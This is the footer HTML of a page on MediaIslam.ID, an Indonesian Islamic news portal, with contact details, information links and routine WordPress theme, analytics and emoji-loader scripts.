							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"5335","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"22193949"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5335,"search_query":"","signature":"51dd933078a7cc8787f24cde7796faf2","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d384d01956","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5335,"search_query":"","signature":"51dd933078a7cc8787f24cde7796faf2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"95a308f3f6"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 13:16:04 -->